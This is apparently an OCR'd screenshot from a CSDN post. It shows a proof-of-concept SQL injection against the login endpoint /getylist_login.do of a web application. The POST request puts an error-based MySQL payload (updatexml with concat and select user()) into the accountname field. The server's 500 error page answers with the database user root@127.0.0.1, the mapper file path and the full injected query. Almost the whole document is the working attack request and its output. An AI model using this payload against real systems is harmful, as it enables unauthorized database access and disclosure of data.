 Request
数据包扫描
热加载
构造请求
1 POST /getylist_login.do HTTP/1.1
2 Host ? : :8081
3 Accept-Encoding: gzip
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
5 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
6
7 accountname=test' and (updatexml(1,concat(0x7e,(select user()),0x7e),1));--
Responses
11574bytes / 58ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 500
2 Set-Cookie: JSESSIONID=E5B0388ED706147AAB378FE098B4FBD5; Path=/; HttpOnly
3 Content-Type: text/html; charset=utf-8
4 Content-Language: en
5 Vary: Accept-Encoding
6 Date: Tue, 28 Nov 2023 15:17:53 GMT
7 Connection: close
8 Content-Length: 11574
9
10 <!doctype html><html lang="en"><head><title>HTTP Status 500 – Internal Server Error</
title><style type="text/css">h1 {font-family:Tahoma,Arial,sans-serif;color:white;
background-color:#525D76;font-size:22px;} h2 {font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;font-size:16px;} h3 {font-family:Tahoma,Arial,
sans-serif;color:white;background-color:#525D76;font-size:14px;} body
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a
{color:black;} a.name {color:black;} .line {height:1px;background-color:#525D76;
border:none;}</style></head><body><h1>HTTP Status 500 – Internal Server Error</h1><hr
class="line" /><p><b>Type</b> Exception Report</p><p><b>Message</b> Request processing
failed; nested exception is org.springframework.jdbc.UncategorizedSQLException: </
p><p><b>Description</b> The server encountered an unexpected condition that prevented
it from fulfilling the request.</p><p><b>Exception</b></p><pre>org.springframework.web.
util.NestedServletException: Request processing failed; nested exception is org.
springframework.jdbc.UncategorizedSQLException:
11 ### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: &#39;
~root@127.0.0.1~&#39;
12 ### The error may exist in com&#47;seafly&#47;mapper&#47;QueryMapper.xml
13 ### The error may involve com.seafly.mapper.QueryMapper.openSQL-Inline
14 ### The error occurred while setting parameters
15 ### SQL: select * from mysql.d8account where accountname=&#39;test&#39; and (updatexml
(1,concat(0x7e,(select user()),0x7e),1));--&#39;
CSDN @OidBoy_G